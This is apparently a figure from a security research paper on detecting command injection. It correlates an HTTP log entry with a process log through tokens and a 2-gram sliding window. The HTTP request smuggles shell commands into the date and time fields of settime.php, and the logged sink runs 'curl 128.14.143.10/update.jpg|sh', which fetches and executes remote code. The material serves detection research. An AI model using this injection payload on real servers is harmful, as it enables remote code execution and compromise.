 Taint
POST /sysmaint/settime.php
year=2020;%23&month=%0acurl 128.14.&day=143.10/update.jpg|
sh;hour_start=16 &minute_start=54&hiddenpc=yes
[... , 'month', 'curl', '128', '14', 'day', '143', '10', 'update', 'jpg', 'sh', 'hour', 'start', '16', ...]
2-gram sliding window
[... , 'sudo', 'bin', 'data', '2020', 'curl', '128’, '14', '143', '10', 'update', 'jpg', 'sh', ...]
Sink
cmdline:
sh -c sudo /bin/date -s 2020;#0
curl 128.14.143.10/update.jpg|sh;
process_file_path:
/usr/sbin/httpd
HTTP Log
Process Log